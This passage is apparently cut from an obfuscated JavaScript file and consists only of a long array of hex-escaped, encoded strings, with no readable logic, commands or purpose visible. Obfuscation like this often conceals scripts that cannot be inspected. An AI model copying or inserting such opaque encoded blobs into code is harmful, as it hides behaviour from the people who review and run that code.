72\x56','\x35\x42\x36\x76\x35\x35\x67\x4d\x36\x7a\x55\x38','\x42\x78\x6e\x74\x57\x34\x68\x63\x4f\x47','\x57\x36\x61\x54\x57\x50\x4b\x36\x78\x71','\x63\x73\x30\x54\x6b\x6d\x6b\x30','\x67\x71\x53\x58\x6b\x53\x6b\x59','\x57\x34\x35\x66\x73\x6d\x6b\x70\x74\x47','\x69\x4e\x44\x74\x65\x43\x6b\x50','\x57\x34\x35\x6d\x43\x68\x56\x64\x49\x57','\x6b\x6d\x6b\x42\x57\x52\x2f\x64\x52\x38\x6b\x67','\x66\x73\x4b\x52\x57\x35\x52\x63\x4d\x47','\x57\x51\x72\x57\x57\x52\x35\x33\x57\x52\x43','\x36\x6b\x59\x47\x35\x6c\x59\x53\x35\x41\x59\x37','\x57\x35\x4c\x6c\x76\x67\x78\x64\x54\x57','\x57\x36\x56\x63\x4d\x76\x37\x63\x53\x49\x4b','\x36\x7a\x55\x79\x36\x42\x55\x4e\x36\x6a\x55\x42','\x6c\x53\x6b\x42\x57\x51\x4f\x71\x6f\x57','\x57\x34\x79\x42\x57\x37\x46\x63\x53\x53\x6b\x6b','\x57\x34\x56\x64\x48\x6d\x6b\x2b\x7a\x63\x30','\x57\x52\x4b\x54\x6c\x75\x48\x51','\x57\x35\x62\x64\x57\x50\x42\x64\x49\x67\x53','\x57\x4f\x78\x63\x54\x43\x6f\x65\x57\x36\x56\x63\x4b\x47','\x57\x35\x35\x39\x7a\x6d\x6b\x34\x77\x71','\x6f\x4e\x6a\x4c\x69\x53\x6b\x44','\x7a\x53\x6b\x64\x57\x4f\x6a\x53\x57\x50\x4f','\x35\x42\x2b\x6a\x35\x6c\x55\x67\x35\x42\x49\x6d','\x57\x4f\x6d\x4c\x72\x53\x6f\x70\x6e\x57','\x57\x34\x30\x52\x57\x51\x69\x76\x42\x47','\x57\x52\x6c\x64\x4d\x43\x6b\x67\x7a\x43\x6b\x73','\x57\x50\x56\x63\x4e\x53\x6f\x56\x46\x4d\x6d','\x57\x36\x6d\x58\x57\x4f\x71\x56\x72\x47','\x57\x37\x5a\x63\x4c\x78\x6a\x7a\x57\x52\x38','\x57\x4f\x76\x2b\x64\x43\x6b\x4d\x57\x4f\x34','\x57\x52\x58\x52\x57\x4f\x39\x6b\x57\x4f\x57','\x46\x38\x6b\x32\x57\x37\x53\x45\x57\x51\x6d','\x46\x38\x6b\x6a\x57\x35\x69\x2f\x57\x50\x79','\x6f\x49\x71\x57\x70\x53\x6b\x56','\x57\x36\x57\x41\x57\x4f\x6c\x64\x50\x4c\x4b','\x6f\x53\x6b\x5a\x72\x38\x6b\x4b\x63\x71','\x35\x42\x32\x53\x35\x42\x67\x39\x36\x69\x55\x69','\x57\x35\x4b\x55\x57\x35\x33\x63\x53\x43\x6b\x71','\x6f\x43\x6b\x42\x78\x6d\x6b\x51\x6a\x71','\x74\x6d\x6b\x63\x57\x35\x4f\x34\x57\x36\x43','\x67\x67\x31\x59\x57\x50\x4e\x64\x47\x57','\x57\x37\x4a\x63\x4e\x67\x78\x63\x4f\x63\x71','\x57\x52\x4b\x56\x42\x43\x6f\x61\x66\x71','\x61\x33\x4a\x63\x50\x53\x6b\x4c\x57\x34\x4f','\x36\x6a\x67\x61\x35\x4f\x67\x5a\x35\x35\x6b\x2f','\x67\x68\x5a\x63\x4f\x53\x6b\x69\x57\x35\x38','\x57\x34\x78\x64\x48\x61\x4e\x64\x54\x53\x6b\x65','\x74\x38\x6b\x46\x57\x51\x54\x6f\x57\x52\x30','\x57\x37\x30\x41\x57\x37\x46\x63\x53\x43\x6b\x75','\x62\x4c\x72\x45\x6e\x6d\x6b\x53','\x36\x6b\x36\x39\x35\x41\x36\x4a\x36\x6a\x67\x6c','\x57\x37\x78\x63\x53\x6d\x6b\x56\x57\x37\x42\x63\x51\x61','\x57\x50\x30\x68\x57\x34\x6d\x75\x6d\x57','\x57\x35\x34\x36\x57\x34\x71\x4e\x70\x61','\x6c\x31\x52\x63\x4a\x43\x6b\x78\x57\x35\x53','\x77\x53\x6b\x5a\x45\x4d\x39\x4a','\x57\x4f\x54\x37\x76\x74\x44\x2b','\x62\x43\x6b\x48\x57\x4f\x37\x64\x50\x38\x6b\x78','\x57\x35\x37\x63\x4d\x68\x50\x37\x57\x51\x69','\x78\x74\x78\x64\x4e\x31\x64\x64\x4b\x71','\x57\x52\x6c\x63\x51\x43\x6f\x55\x46\x4b\x65','\x57\x34\x54\x51\x57\x52\x48\x56\x57\x51\x75','\x42\x38\x6b\x48\x79\x49\x71\x58','\x35\x34\x36\x63\x35\x34\x49\x31\x35\x41\x73\x53','\x57\x36\x78\x64\x55\x33\x48\x6c\x57\x51\x38','\x65\x65\x7a\x44\x66\x47','\x57\x4f\x7a\x50\x70\x49\x74\x63\x4f\x47','\x57\x36\x6c\x63\x50\x76\x35\x62\x57\x4f\x65','\x57\x36\x78\x64\x52\x77\x72\x6d\x57\x51\x75','\x57\x37\x52\x63\x4f\x78\x72\x49\x57\x51\x61','\x75\x4b\x43\x74\x70\x77\x4b','\x57\x50\x61\x53\x6f\x30\x48\x63','\x62\x31\x7a\x33\x69\x38\x6b\x49','\x57\x50\x4c\x31\x66\x6d\x6b\x37\x57\x52\x4f','\x57\x50\x2f\x64\x53\x38\x6f\x30\x57\x35\x58\x33','\x75\x38\x6b\x62\x41\x49\x61\x46','\x35\x42\x32\x69\x35\x51\x55\x4f\x36\x6c\x67\x61','\x6d\x31\x48\x6f','\x57\x50\x6c\x63\x53\x6d\x6f\x31\x57\x36\x52\x63\x56\x47','\x57\x51\x61\x50\x74\x6d\x6f\x38\x68\x57','\x36\x79\x41\x6d\x35\x4f\x32\x46\x35\x37\x45\x50','\x68\x53\x6b\x67\x72\x43\x6b\x46\x67\x47','\x44\x6d\x6b\x6a\x57\x36\x65\x6f\x57\x52\x4f','\x57\x36\x78\x64\x53\x53\x6b\x35\x79\x71\x30','\x43\x64\x66\x4a\x44\x43\x6f\x65','\x57\x51\x4b\x6e\x72\x53\x6f\x47\x66\x57','\x76\x53\x6b\x77\x75\x62\x30\x4b','\x57\x51\x50\x5a\x44\x71','\x57\x37\x48\x35\x75\x33\x56\x64\x54\x71','\x71\x4b\x35\x4a\x57\x51\x37\x63\x4d\x47','\x57\x34\x42\x64\x56\x6d\x6b\x59\x73\x5a\x75','\x46\x38\x6b\x78\x57\x35\x38\x2f\x57\x35\x71','\x65\x75\x76\x5a\x6d\x43\x6b\x68','\x41\x78\x35\x54\x57\x52\x2f\x63\x56\x57','\x70\x33\x75\x6a\x79\x53\x6f\x33\x57\x52\x6a\x74\x66\x38\x6b\x38','\x64\x31\x4e\x64\x4b\x43\x6b\x30\x57\x36\x57','\x6f\x43\x6b\x64\x57\x4f\x33\x64\x51\x6d\x6b\x67','\x57\x34\x31\x77\x6b\x38\x6f\x5a\x45\x61','\x57\x4f\x31\x39\x75\x63\x6a\x59','\x67\x53\x6b\x46\x57\x52\x75\x66\x64\x57','\x75\x66\x53\x6a\x64\x30\x57','\x62\x43\x6b\x67\x57\x4f\x5a\x64\x51\x38\x6b\x30','\x79\x43\x6b\x6b\x76\x4a\x38\x79','\x57\x51\x7a\x5a\x57\x34\x57\x76\x57\x52\x30','\x57\x35\x53\x69\x57\x50\x4c\x64\x57\x50\x53','\x35\x52\x32\x4e\x35\x6c\x32\x46\x35\x34\x2b\x30','\x70\x67\x78\x63\x47\x6d\x6b\x2b\x57\x35\x57','\x57\x51\x47\x6c\x41\x53\x6f\x79','\x45\x6d\x6b\x46\x73\x4b\x31\x71','\x57\x4f\x56\x63\x54\x38\x6f\x44\x57\x34\x42\x63\x52\x57','\x61\x5a\x65\x67\x6f\x6d\x6b\x59','\x35\x50\x2b\x74\x35\x6c\x49\x5a\x35\x42\x49\x61','\x35\x36\x49\x37\x36\x69\x63\x78\x35\x34\x59\x67','\x67\x4c\x76\x79\x57\x52\x56\x64\x54\x71','\x57\x51\x31\x6d\x57\x35\x47\x79\x57\x52\x4b','\x35\x50\x36\x67\x36\x7a\x55\x36\x36\x7a\x51\x59','\x6b\x53\x6b\x43\x57\x52\x65\x2b\x65\x47','\x68\x38\x6b\x68\x79\x53\x6b\x69\x6a\x71','\x57\x37\x4a\x63\x53\x6d\x6b\x33\x57\x37\x46\x63\x4e\x47','\x46\x65\x79\x71\x6c\x68\x69','\x68\x32\x4c\x36\x6e\x53\x6b\x68','\x73\x32\x4f\x66\x68\x66\x79','\x57\x50\x47\x6c\x65\x77\x39\x75','\x35\x51\x41\x35\x36\x6b\x49\x59\x35\x35\x6b\x2b','\x57\x4f\x62\x6f\x57\x34\x38\x4d\x57\x50\x43','\x36\x7a\x4d\x49\x35\x4f\x77\x6a\x35\x6c\x59\x6e','\x44\x38\x6b\x36\x42\x33\x39\x46','\x57\x36\x7a\x33\x68\x53\x6f\x77\x7a\x61','\x6b\x53\x6b\x31\x57\x52\x53\x31\x6b\x61','\x65\x43\x6b\x69\x79\x43\x6b\x64\x6b\x71','\x57\x50\x72\x4d\x6a\x49\x52\x63\x48\x71','\x57\x51\x66\x45\x62\x47\x4e\x63\x4d\x57','\x57\x51\x34\x2b\x63\x67\x54\x35','\x35\x50\x2b\x6a\x35\x7a\x4d\x6e\x35\x7a\x6f\x6f','\x57\x35\x2f\x63\x47\x68\x56\x63\x55\x53\x6f\x62','\x35\x42\x32\x39\x35\x41\x2b\x34\x35\x6c\x32\x38','\x75\x43\x6b\x7a\x72\x66\x50\x49','\x57\x34\x79\x6c\x57\x50\x53\x72\x79\x57','\x77\x38\x6b\x5a\x72\x71\x79\x69','\x57\x36\x57\x76\x57\x52\x31\x4d\x57\x50\x43','\x57\x37\x47\x58\x57\x34\x68\x63\x54\x38\x6b\x78','\x6c\x53\x6b\x69\x57\x52\x4f\x73\x6d\x47','\x57\x34\x58\x33\x72\x77\x46\x64\x53\x47','\x57\x34\x46\x63\x47\x78\x78\x63\x47\x61\x43','\x46\x43\x6b\x75\x57\x51\x31\x4e\x57\x4f\x30','\x57\x34\x4a\x64\x47\x53\x6b\x58\x75\x47\x4b','\x35\x50\x32\x5a\x35\x6c\x36\x76\x35\x50\x77\x6f','\x43\x30\x39\x38\x57\x52\x4a\x63\x48\x71','\x57\x35\x75\x38\x57\x37\x74\x63\x4d\x53\x6b\x57','\x35\x50\x32\x58\x35\x52\x45\x4e\x35\x41\x73\x76','\x7a\x4d\x44\x74\x57\x36\x64\x63\x55\x71','\x46\x4d\x75\x58\x6f\x4c\x71','\x46\x72\x33\x64\x56\x4d\x6c\x64\x48\x47','\x36\x7a\x55\x30\x35\x41\x59\x4b\x35\x35\x45\x53','\x57\x4f\x2f\x63\x4c\x43\x6f\x54\x74\x4e\x47','\x57\x50\x33\x63\x4d\x38\x6f\x4a\x44\x77\x65','\x35\x42\x2b\x6b\x35\x42\x6f\x49\x35\x51\x36\x4f','\x70\x32\x4c\x37\x67\x53\x6b\x62','\x64\x43\x6f\x69\x57\x4f\x65\x41\x57\x50\x75','\x57\x37\x64\x64\x52\x32\x72\x4d\x62\x47','\x43\x48\x4c\x76\x41\x53\x6f\x73','\x66\x67\x4f\x79\x79\x6d\x6f\x39','\x57\x35\x5a\x64\x53\x62\x70\x64\x53\x38\x6b\x49','\x36\x42\x51\x39\x36\x79\x6f\x34\x35\x51\x32\x76','\x69\x76\x68\x63\x56\x38\x6b\x4d\x57\x34\x79','\x35\x42\x59\x65\x35\x6c\x2b\x33\x35\x42\x32\x57','\x42\x53\x6b\x58\x57\x50\x39\x68\x57\x50\x30','\x57\x4f\x47\x39\x57\x36\x47\x52\x69\x47','\x57\x51\x7a\x4b\x76\x48\x66\x36','\x35\x50\x59\x49\x35\x7a\x55\x5a\x35\x7a\x6f\x43','\x57\x50\x64\x63\x53\x43\x6f\x73\x41\x30\x6d','\x57\x51\x58\x6d\x57\x36\x65\x77\x57\x51\x43','\x36\x6a\x63\x65\x35\x6c\x36\x4e\x36\x69\x4d\x6b','\x77\x72\x4e\x64\x54\x33\x2f\x64\x4e\x47','\x57\x37\x42\x64\x55\x71\x4e\x64\x50\x53\x6b\x75','\x75\x38\x6b\x2b\x42\x68\x39\x59','\x57\x34\x75\x4e\x57\x36\x4e\x63\x4f\x43\x6b\x43','\x57\x37\x4a\x64\x51\x71\x6c\x64\x51\x53\x6b\x38','\x62\x66\x4e\x63\x47\x6d\x6b\x45\x57\x35\x57','\x36\x6a\x41\x66\x35\x6c\x59\x68\x35\x41\x36\x50','\x77\x6d\x6b\x33\x73\x78\x50\x6f','\x57\x51\x50\x4a\x57\x36\x71\x49\x57\x52\x43','\x57\x37\x53\x7a\x57\x52\x76\x74\x57\x52\x38','\x35\x42\x2b\x57\x35\x50\x45\x53\x35\x4f\x41\x68','\x57\x50\x7a\x6f\x57\x51\x7a\x38\x57\x4f\x71','\x57\x35\x4e\x64\x55\x71\x37\x64\x52\x38\x6b\x61','\x57\x37\x57\x7a\x57\x34\x4e\x63\x50\x53\x6b\x48','\x57\x37\x6d\x5a\x57\x4f\x75\x50\x42\x47','\x35\x34\x2b\x31\x35\x4f\x63\x79\x35\x6c\x36\x57','\x74\x4e\x7a\x6b\x57\x36\x78\x63\x52\x61','\x57\x51\x5a\x63\x47\x53\x6f\x32\x57\x34\x74\x63\x4c\x61','\x69\x5a\x69\x53\x57\x35\x2f\x63\x4c\x61','\x73\x43\x6b\x38\x76\x4c\x48\x6b','\x35\x41\x36\x6b\x35\x6c\x36\x30\x36\x7a\x2b\x54','\x41\x68\x72\x41\x57\x50\x5a\x63\x56\x47','\x57\x4f\x44\x47\x57\x34\x65\x47\x57\x4f\x71','\x35\x7a\x67\x48\x35\x4f\x6b\x59\x36\x7a\x4d\x36','\x6b\x58\x47\x6a\x57\x34\x46\x63\x54\x71','\x67\x38\x6b\x65\x42\x43\x6b\x37\x6c\x61','\x35\x50\x2b\x38\x35\x52\x41\x70\x35\x4f\x67\x79','\x36\x7a\x49\x36\x35\x41\x32\x4b\x36\x69\x49\x66','\x57\x50\x69\x6b\x6d\x4b\x44\x68','\x6b\x6d\x6b\x79\x72\x38\x6b\x64\x6a\x57','\x57\x51\x56\x63\x55\x38\x6f\x4e\x57\x36\x42\x63\x4c\x61','\x36\x6a\x73\x71\x35\x6c\x32\x6f\x36\x6a\x6f\x43','\x57\x36\x4c\x32\x75\x61','\x72\x64\x70\x64\x53\x4d\x46\x64\x55\x57','\x57\x37\x38\x38\x57\x51\x66\x4d\x57\x51\x61','\x6a\x4c\x48\x42\x62\x61','\x79\x32\x43\x58\x68\x4e\x6d','\x7a\x78\x50\x75\x57\x36\x52\x63\x55\x71','\x57\x34\x5a\x63\x4d\x78\x31\x79\x57\x51\x43','\x35\x50\x59\x38\x35\x6c\x55\x43\x35\x4f\x6b\x35','\x36\x7a\x4d\x4e\x35\x4f\x63\x76\x35\x41\x73\x2f','\x57\x50\x43\x4b\x73\x43\x6f\x34\x67\x71','\x57\x36\x48\x59\x71\x53\x6b\x30\x71\x57','\x57\x36\x72\x31\x44\x4d\x68\x63\x48\x61','\x57\x4f\x58\x57\x6e\x43\x6b\x71\x57\x4f\x4f','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x34\x78\x63\x53\x47','\x6f\x53\x6b\x2b\x7a\x53\x6b\x67\x6b\x57','\x65\x71\x69\x46\x57\x36\x4e\x63\x4e\x61','\x57\x34\x6e\x33\x77\x77\x5a\x64\x51\x71','\x57\x35\x76\x49\x78\x78\x68\x64\x4e\x61','\x57\x34\x7a\x44\x76\x33\x78\x63\x56\x57','\x35\x50\x59\x6c\x35\x6c\x4d\x46\x35\x37\x41\x59','\x46\x4a\x4a\x64\x4d\x65\x74\x64\x56\x57','\x67\x6d\x6b\x42\x46\x38\x6b\x48\x66\x71','\x42\x47\x4e\x64\x4f\x67\x56\x63\x54\x61','\x57\x4f\x43\x70\x7a\x43\x6f\x4d\x68\x57','\x68\x73\x71\x66\x69\x38\x6b\x72','\x6e\x53\x6b\x71\x79\x38\x6b\x6b\x6f\x47','\x36\x6c\x63\x68\x36\x69\x36\x71\x35\x79\x36\x50','\x72\x48\x78\x64\x4a\x4b\x4e\x63\x4b\x61','\x57\x51\x52\x63\x4c\x53\x6f\x58\x42\x57','\x6a\x38\x6b\x50\x57\x50\x6d\x33\x6c\x57','\x41\x5a\x76\x76\x7a\x43\x6f\x2b','\x77\x62\x68\x64\x4d\x4d\x42\x64\x4e\x61','\x68\x38\x6b\x67\x42\x43\x6b\x4b\x63\x57','\x35\x34\x59\x64\x35\x41\x36\x65\x36\x69\x4d\x75','\x78\x58\x74\x64\x56\x4b\x2f\x64\x4c\x47','\x57\x34\x66\x2f\x70\x43\x6f\x69\x71\x57','\x36\x42\x55\x72\x35\x6c\x59\x33\x35\x42\x2b\x6f','\x43\x73\x48\x78\x75\x53\x6f\x30','\x57\x35\x65\x50\x57\x50\x42\x64\x54\x32\x65','\x57\x36\x56\x63\x47\x75\x33\x63\x4b\x43\x6f\x44','\x74\x76\x54\x74\x57\x52\x6c\x63\x4a\x57','\x57\x35\x52\x64\x4b\x4d\x44\x77\x6f\x57','\x6b\x31\x68\x64\x51\x43\x6b\x75\x57\x35\x53','\x57\x35\x33\x63\x47\x30\x44\x53\x57\x52\x61','\x57\x37\x5a\x63\x4c\x6d\x6b\x41\x57\x37\x5a\x63\x4b\x47','\x79\x74\x2f\x64\x48\x4e\x33\x64\x48\x57','\x57\x52\x62\x75\x67\x58\x4e\x63\x4f\x47','\x43\x43\x6b\x55\x57\x4f\x50\x63\x57\x4f\x79','\x57\x35\x74\x64\x4f\x6d\x6b\x76\x74\x48\x4b','\x36\x6a\x6b\x36\x35\x41\x32\x4b\x35\x7a\x77\x4b','\x57\x34\x4c\x67\x73\x77\x78\x63\x4e\x71','\x35\x42\x36\x59\x35\x41\x2b\x59\x35\x51\x6b\x74','\x70\x38\x6b\x70\x42\x53\x6b\x67\x70\x61','\x57\x52\x42\x63\x48\x43\x6f\x6b\x76\x77\x65','\x61\x62\x65\x54\x57\x35\x5a\x63\x50\x57','\x45\x53\x6b\x30\x79\x74\x38\x70','\x57\x35\x6c\x63\x53\x6d\x6b\x36\x57\x37\x78\x63\x47\x61','\x57\x51\x76\x70\x57\x34\x79\x47\x57\x52\x4f','\x73\x6d\x6b\x6d\x57\x37\x53\x79\x57\x51\x38','\x43\x49\x72\x31\x75\x6d\x6f\x33','\x57\x35\x66\x41\x74\x6d\x6b\x42\x78\x61','\x78\x43\x6b\x55\x57\x35\x38\x6e\x57\x52\x47','\x57\x50\x4e\x64\x48\x38\x6f\x76\x57\x34\x6e\x52','\x36\x6a\x6f\x4d\x35\x4f\x51\x6a\x35\x52\x45\x47','\x57\x50\x68\x64\x4f\x6d\x6b\x32\x76\x38\x6b\x78','\x44\x4c\x66\x63\x57\x36\x6c\x63\x51\x47','\x7a\x59\x70\x64\x4f\x33\x56\x64\x4c\x71','\x57\x37\x35\x68\x78\x31\x4e\x63\x4e\x71','\x57\x37\x4e\x64\x49\x73\x52\x64\x48\x61','\x57\x52\x61\x48\x69\x4b\x6a\x41','\x57\x34\x76\x31\x75\x4e\x64\x64\x50\x57','\x57\x4f\x31\x4f\x57\x35\x34\x6c\x57\x50\x34','\x57\x52\x37\x64\x54\x38\x6b\x62\x41\x43\x6b\x70','\x57\x52\x42\x64\x49\x38\x6b\x52\x7a\x43\x6b\x4b','\x57\x34\x6d\x48\x57\x51\x4b\x69\x41\x47','\x57\x36\x6e\x70\x73\x53\x6b\x43\x76\x61','\x41\x67\x48\x71\x57\x50\x4e\x63\x53\x71','\x68\x59\x38\x6a\x65\x38\x6b\x41','\x57\x34\x74\x64\x4e\x75\x7a\x47\x61\x47','\x57\x34\x66\x44\x78\x66\x37\x63\x4e\x57','\x62\x4b\x6c\x63\x47\x53\x6b\x4d\x57\x37\x4f','\x57\x52\x4c\x6f\x64\x38\x6b\x43\x57\x50\x4b','\x42\x71\x68\x64\x47\x4e\x68\x64\x48\x61','\x57\x50\x50\x38\x6e\x6d\x6b\x61\x57\x51\x6d','\x57\x51\x6a\x59\x57\x50\x39\x62\x57\x50\x4b','\x63\x4b\x66\x41\x57\x4f\x56\x64\x51\x47','\x62\x78\x78\x64\x49\x43\x6b\x76\x57\x36\x71','\x57\x51\x4b\x44\x44\x53\x6f\x79\x61\x71','\x57\x4f\x30\x51\x46\x43\x6f\x43\x70\x71','\x69\x53\x6b\x74\x57\x51\x61\x74\x6d\x47','\x35\x7a\x6b\x79\x35\x37\x2b\x75\x35\x7a\x6f\x44','\x6b\x65\x54\x61\x57\x4f\x42\x64\x4a\x47','\x57\x36\x7a\x4f\x61\x53\x6f\x35\x78\x47','\x57\x37\x75\x53\x57\x52\x37\x64\x56\x31\x53','\x57\x35\x37\x64\x53\x71\x78\x64\x4f\x53\x6b\x69','\x36\x79\x6b\x4b\x35\x50\x59\x38\x35\x35\x6f\x75','\x69\x68\x4e\x63\x56\x63\x6c\x63\x56\x71','\x57\x34\x31\x6a\x41\x43\x6b\x4b\x42\x57','\x57\x4f\x42\x64\x50\x38\x6f\x63\x57\x37\x6e\x58','\x57\x35\x38\x68\x57\x52\x72\x66\x57\x52\x38','\x57\x36\x33\x64\x4b\x30\x44\x48\x57\x51\x57','\x57\x4f\x33\x63\x56\x38\x6f\x6c\x74\x4d\x69','\x46\x4d\x4c\x77\x57\x52\x64\x63\x48\x57','\x73\x47\x44\x42\x73\x38\x6f\x6f','\x57\x36\x58\x57\x74\x43\x6b\x2b\x79\x71','\x35\x50\x2b\x33\x35\x37\x73\x6b\x35\x79\x77\x4f','\x57\x34\x48\x7a\x79\x4e\x46\x64\x4f\x57','\x6c\x6d\x6b\x2f\x77\x38\x6b\x52\x6c\x47','\x57\x34\x78\x63\x4c\x31\x70\x63\x4b\x57\x43','\x41\x47\x74\x64\x4a\x77\x6c\x63\x56\x71','\x57\x34\x53\x70\x57\x4f\x46\x64\x4b\x57','\x57\x37\x54\x6d\x74\x53\x6b\x65\x78\x61','\x36\x7a\x55\x55\x35\x79\x73\x49\x35\x41\x4d\x63','\x35\x52\x55\x54\x35\x37\x36\x6c\x36\x69\x55\x38','\x57\x37\x33\x64\x56\x4e\x35\x5a','\x36\x7a\x51\x54\x35\x6c\x2b\x63\x36\x69\x59\x68','\x74\x53\x6b\x48\x7a\x62\x53\x57','\x35\x51\x45\x47\x35\x36\x73\x57\x35\x34\x2b\x2f','\x76\x75\x54\x44\x57\x34\x56\x63\x47\x71','\x35\x50\x59\x78\x35\x35\x63\x30\x35\x41\x4d\x61','\x57\x34\x2f\x64\x55\x71\x4a\x64\x4e\x6d\x6b\x5a','\x57\x36\x35\x51\x68\x53\x6f\x76\x77\x57','\x35\x50\x59\x5a\x36\x7a\x49\x56\x36\x6a\x49\x48','\x73\x53\x6b\x4c\x7a\x4a\x30\x45','\x75\x6d\x6b\x65\x57\x35\x47\x69\x57\x52\x47','\x42\x66\x66\x6e\x57\x50\x68\x63\x55\x47','\x46\x76\x6e\x36\x57\x52\x52\x63\x55\x47','\x57\x4f\x37\x64\x4e\x53\x6f\x65\x57\x37\x66\x65','\x63\x53\x6b\x77\x57\x51\x57\x74\x6c\x61','\x57\x36\x70\x64\x4d\x4d\x35\x47\x57\x50\x53','\x77\x6d\x6b\x67\x57\x37\x69\x61\x42\x71','\x35\x50\x59\x71\x35\x4f\x36\x45\x36\x69\x73\x51','\x57\x51\x6a\x59\x6a\x47\x52\x63\x4b\x61','\x57\x52\x64\x63\x4e\x43\x6f\x6a\x76\x4c\x4f','\x36\x7a\x4d\x54\x35\x41\x32\x4c\x35\x79\x67\x77','\x57\x51\x46\x63\x50\x6d\x6f\x5a\x41\x66\x38','\x57\x37\x65\x64\x57\x51\x71\x50\x72\x71','\x57\x36\x66\x67\x46\x68\x33\x63\x4b\x47','\x6f\x53\x6b\x6c\x57\x50\x79\x6b\x66\x71','\x57\x51\x46\x64\x52\x6d\x6f\x39\x57\x35\x31\x71','\x35\x7a\x6b\x74\x35\x41\x36\x6f\x36\x7a\x32\x53','\x42\x4b\x35\x32\x57\x51\x42\x63\x4e\x71','\x36\x79\x63\x73\x35\x6c\x2b\x74\x35\x6c\x2b\x4d','\x57\x4f\x31\x50\x41\x64\x76\x58','\x71\x6d\x6b\x79\x57\x34\x75\x55','\x35\x79\x49\x4a\x35\x34\x32\x35\x36\x42\x6f\x62','\x57\x36\x61\x59\x57\x50\x58\x73\x57\x51\x38','\x63\x53\x6b\x68\x45\x38\x6b\x46\x6f\x57','\x6c\x31\x4a\x64\x4b\x53\x6b\x74\x57\x34\x34','\x57\x52\x61\x4c\x6a\x75\x7a\x78','\x44\x49\x50\x71\x44\x43\x6f\x45','\x45\x38\x6b\x42\x57\x51\x48\x7a\x57\x52\x30','\x6b\x31\x4e\x63\x55\x6d\x6b\x67\x57\x34\x43','\x70\x66\x76\x53\x63\x38\x6b\x53','\x78\x4b\x7a\x31\x57\x37\x46\x63\x53\x61','\x78\x63\x4a\x64\x51\x77\x42\x63\x4f\x57','\x57\x35\x6c\x64\x50\x48\x42\x64\x4a\x43\x6b\x34','\x57\x52\x38\x56\x73\x43\x6f\x52\x6c\x47','\x57\x35\x65\x54\x57\x52\x69\x69\x79\x61','\x57\x37\x2f\x64\x50\x77\x72\x59\x62\x47','\x57\x51\x4e\x64\x53\x38\x6b\x6f\x72\x53\x6b\x6b','\x57\x36\x6c\x64\x4d\x38\x6b\x51\x43\x49\x30','\x35\x50\x2b\x46\x35\x41\x2b\x33\x35\x35\x67\x57','\x45\x75\x31\x59\x57\x52\x78\x63\x48\x71','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x36\x56\x63\x4b\x47','\x70\x4b\x68\x64\x53\x6d\x6b\x37\x57\x35\x53','\x62\x66\x78\x64\x4b\x38\x6b\x6a\x57\x35\x4b','\x79\x30\x31\x6c\x57\x36\x42\x63\x4c\x61','\x57\x37\x6a\x5a\x6d\x6d\x6f\x76\x41\x71','\x46\x77\x79\x2b\x6f\x32\x57','\x57\x36\x75\x73\x57\x51\x71\x5a\x7a\x47','\x57\x37\x4a\x64\x4b\x71\x6c\x64\x56\x38\x6b\x64','\x45\x53\x6b\x7a\x78\x4d\x62\x6e','\x57\x4f\x74\x64\x54\x53\x6b\x74\x42\x53\x6b\x76','\x57\x52\x4a\x63\x4b\x53\x6f\x73\x78\x32\x71','\x42\x65\x6e\x71\x57\x52\x37\x63\x4f\x61','\x57\x34\x75\x69\x57\x52\x4f\x41\x76\x71','\x6c\x78\x7a\x55\x57\x50\x37\x64\x47\x71','\x72\x76\x53\x42\x6a\x65\x61','\x42\x53\x6b\x37\x71\x4c\x44\x71','\x57\x52\x6c\x63\x49\x43\x6f\x74\x76\x4b\x4b','\x6d\x49\x4f\x32\x57\x36\x37\x63\x55\x47','\x57\x52\x6e\x4a\x57\x36\x34\x52\x57\x51\x4b','\x36\x79\x41\x39\x36\x7a\x59\x58\x35\x41\x36\x37','\x71\x57\x76\x46\x42\x53\x6f\x65','\x57\x36\x4a\x63\x4d\x53\x6b\x39\x57\x34\x56\x63\x47\x57','\x41\x6d\x6b\x50\x57\x4f\x56\x63\x53\x32\x65','\x57\x35\x4a\x64\x4e\x75\x72\x4e\x70\x61','\x57\x37\x37\x64\x52\x76\x62\x65\x68\x47','\x66\x77\x61\x2f\x57\x37\x71','\x57\x50\x37\x64\x47\x6d\x6b\x4e\x7a\x6d\x6b\x35','\x68\x4d\x62\x44\x63\x43\x6b\x71','\x57\x36\x4a\x63\x50\x4e\x74\x63\x55\x57\x69','\x35\x6c\x49\x76\x35\x42\x67\x73\x35\x42\x2b\x4c','\x45\x78\x66\x72\x57\x4f\x46\x63\x52\x47','\x57\x35\x4e\x63\x55\x32\x46\x63\x53\x47\x6d','\x72\x33\x6d\x56\x6b\x30\x43','\x57\x35\x50\x47\x45\x4c\x64\x63\x56\x57','\x41\x67\x48\x4e\x57\x52\x68\x63\x48\x47','\x70\x33\x7a\x72\x57\x4f\x6c\x64\x55\x47','\x57\x52\x6d\x73\x69\x66\x72\x4d','\x36\x42\x49\x44\x35\x52\x73\x49\x35\x41\x51\x44','\x35\x50\x59\x6b\x35\x79\x77\x79\x35\x79\x67\x4e','\x57\x36\x46\x64\x56\x57\x4a\x64\x49\x43\x6b\x62','\x78\x48\x6e\x2f\x72\x53\x6f\x55','\x57\x36\x2f\x63\x4e\x75\x68\x63\x4d\x43\x6f\x57','\x76\x75\x58\x6d\x57\x36\x78\x63\x4e\x71','\x73\x4d\x6a\x78\x57\x52\x2f\x63\x51\x71','\x57\x36\x61\x65\x57\x51\x46\x64\x49\x31\x53','\x57\x36\x66\x74\x42\x6d\x6b\x70\x78\x61','\x35\x50\x4d\x75\x35\x42\x51\x64\x35\x7a\x63\x36','\x7a\x53\x6b\x52\x73\x67\x62\x46','\x57\x34\x58\x33\x42\x31\x4a\x63\x50\x57','\x57\x36\x68\x63\x50\x76\x6a\x2f\x57\x51\x4b','\x57\x35\x61\x41\x57\x50\x4e\x64\x4e\x30\x34','\x57\x37\x42\x64\x53\x43\x6b\x54\x42\x72\x6d','\x57\x35\x61\x62\x57\x51\x46\x64\x4b\x33\x30','\x6f\x30\x70\x64\x4b\x53\x6b\x32\x57\x37\x71','\x57\x34\x69\x47\x57\x4f\x78\x64\x4c\x77\x43','\x57\x37\x72\x56\x72\x38\x6b\x38\x71\x57','\x57\x35\x69\x54\x57\x50\x53\x45\x77\x61','\x44\x30\x72\x47\x57\x50\x46\x63\x48\x71','\x36\x6a\x6f\x2b\x35\x50\x59\x68\x36\x69\x4d\x41','\x57\x52\x31\x39\x75\x63\x4c\x47','\x57\x50\x79\x4a\x67\x30\x66\x2b','\x6c\x49\x4b\x4a\x57\x34\x42\x63\x49\x7